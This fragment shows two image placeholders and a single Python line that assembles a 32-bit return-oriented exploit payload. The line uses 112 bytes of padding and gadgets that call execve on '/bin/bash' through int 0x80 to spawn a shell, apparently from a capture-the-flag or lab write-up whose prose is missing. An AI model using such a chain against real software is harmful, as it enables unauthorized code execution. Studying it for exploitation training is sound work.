 payload = flat(['A' * 112, pop_edx, 0, 0, binbash, pop_eax, 0xb, int_0x80])
